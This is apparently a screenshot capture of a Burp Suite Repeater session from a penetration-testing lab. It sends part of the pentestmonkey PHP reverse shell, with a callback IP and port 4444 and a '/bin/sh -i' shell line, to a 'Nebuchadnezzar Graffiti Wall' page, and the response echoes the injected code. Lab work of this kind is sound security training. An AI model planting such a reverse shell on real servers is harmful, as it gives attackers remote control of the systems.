 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: http://192.168.1.113 HTTP/1 ?
Request
Pretty Raw Hex \n
52 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
53 // Use of stream_select() on file descriptors returned by proc_open() will fail and
return FALSE under Windows.
54 // Some compile-time options are needed for daemonisation (like pcntl, posix). These
are rarely available.
55 //
56 // Usage
57 // -----
58 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
59
60 set_time_limit (0);
61 $VERSION = "1.0";
62 $ip = '192.168.100.5'; // CHANGE THIS
63 $port = 4444; // CHANGE THIS
64 $chunk_size = 1400;
65 $write_a = null;
66 $error_a = null;
67 $shell = 'uname -a; w; id; /bin/sh -i';
68 $daemon = 0;
69 $debug = 0;
70
71 //
72 // Daemonise ourself if possible to avoid zombies later
73 //
74
75 // pcntl_fork is hardly ever available, but will allow us to daemonise
76 // our php process and avoid zombies. Worth a try...
77 if (function_exists('pcntl_fork')) {
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Mar 2023 12:46:00 GMT
3 Server: Apache/2.4.51 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 6931
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h1>
10 <center>
11 Nebuchadnezzar Graffiti Wall
12
13 </center>
14 </h1>
15 <p>
16 <?php
17 <br>
18 // php-reverse-shell - A Reverse Shell implementation in PHP
19 <br>
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 <br>
22 //
23 <br>
24 // This tool may be used for legal purposes only. Users take full responsibility
25 <br>
26 // for any actions performed using this tool. The author accepts no liability
27 <br>
28 // for damage caused by this tool. If these terms are not acceptable to you,
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 165
Request Cookies 0
Request Headers 11
Response Headers 6
Done
7,123 bytes | 158 millis